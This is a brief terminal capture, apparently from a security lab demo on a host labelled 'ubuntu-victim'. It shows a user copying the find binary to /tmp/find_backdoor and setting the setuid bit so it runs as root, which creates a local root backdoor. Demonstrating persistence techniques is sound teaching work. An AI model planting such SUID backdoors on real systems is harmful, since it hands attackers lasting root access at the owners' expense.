 analyst@ubuntu-victim:~$ sudo cp /usr/bin/find /tmp/find_backdoor
\[sudo] password for analyst:
Sorry, try again.
[sudo] password for analyst:
analyst@ubuntu-victim:~$ sudo chmod u+s /tmp/find_backdoor
analyst@ubuntu-victim:~$ ls -la /tmp/find_backdoor
-rwsr-xr-x 1 root root 204264 Apr 20 08:55 /tmp/find_backdoor
analyst@ubuntu-victim:~$ _